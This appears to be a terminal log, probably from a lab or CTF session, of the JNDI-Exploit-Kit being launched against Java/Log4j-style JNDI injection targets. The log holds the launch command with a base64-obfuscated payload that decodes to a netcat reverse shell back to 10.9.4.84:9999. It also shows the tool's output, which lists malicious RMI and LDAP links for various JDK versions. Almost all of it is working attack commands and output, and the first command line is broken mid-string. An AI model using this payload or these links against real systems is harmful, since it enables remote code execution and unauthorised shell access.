 Ξ exploit/JNDI-Exploit-Kit git:(master) ▶ java -jar target/JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L "10.9.4.84:1389" -C "echo cm0gL3RtcC9mO21rZmlmbyA
4 -d | bash"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 10.9.4.84
[RMI_ADDR] >> 10.9.4.84
[LDAP_ADDR] >> 10.9.4.84
[COMMAND] >> echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC45LjQuODQgOTk5OSA+L3RtcC9m | base64 -d | bash
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.9.4.84:1099/jezmsm
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://10.9.4.84:1099/gmdexu
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/bnjg6m
ldap://10.9.4.84:1389/bnjg6m
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/vy52rh
ldap://10.9.4.84:1389/vy52rh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/aefzek
ldap://10.9.4.84:1389/aefzek
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://10.9.4.84:1099/squ3mh
ldap://10.9.4.84:1389/squ3mh
LDAP SERIALIZED PAYLOADS